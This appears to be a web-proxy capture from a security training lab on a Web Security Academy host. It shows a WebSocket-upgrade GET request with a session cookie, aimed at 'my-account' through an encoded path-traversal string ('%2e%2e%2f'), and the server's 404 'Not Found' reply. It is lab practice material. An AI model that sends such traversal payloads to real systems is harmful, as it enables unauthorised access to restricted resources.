 Request
Pretty Raw Hex
\n
1 GET aa/%2e%2e%2fmy-account HTTP/2
2 Host: 0aed006c043e6cb084da4bef00c40071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0aed006c043e6cb084da4bef00c40071.web-security-academy.net
9 Sec-Websocket-Key: A6/t7Ur5SdlCWxqtdZuIpQ==
10 Cookie: session=KtHxnNbupOGBZ2PhEXXpJRFqPmQJl3Ph
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Content-Length: 11
6
7 "Not Found"